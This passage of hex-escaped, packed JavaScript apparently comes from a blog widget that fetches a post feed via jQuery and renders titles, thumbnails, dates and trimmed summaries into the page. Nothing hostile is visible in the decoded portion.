d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x4b\x28\x33\x6e\x21\x3d\x32\x6b\x26\x26\x33\x6e\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x36\x6a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x31\x79\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x4b\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x34\x78\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x34\x71\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x48\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x58\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x33\x6c\x5d\x7d\x52\x7b\x55\x2b\x3d\x61\x5b\x34\x70\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x34\x6f\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x48\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x58\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x34\x6e\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x32\x4b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x33\x58\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x61\x5b\x34\x73\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x61\x5b\x34\x77\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x24\x28\x61\x5b\x36\x75\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x51\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x2c\x33\x55\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x36\x6f\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x36\x37\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x34\x76\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x31\x4f\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x31\x4f\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x31\x4f\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x4f\x3d\x31\x4f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x31\x4f\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x4c\x26\x26\x28\x31\x4f\x3d\x61\x5b\x30\x5d\x2b\x31\x4f\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x47\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x75\x5d\x2b\x75\x2b\x61\x5b\x34\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x74\x5d\x2b\x49\x2b\x61\x5b\x34\x4a\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x59\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x31\x4f\x2b\x61\x5b\x35\x61\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x62\x5d\x3b\x24\x28\x61\x5b\x33\x51\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x33\x55\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x36\x71\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x36\x72\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x36\x58\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x34\x76\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x31\x4f\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x31\x4f\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b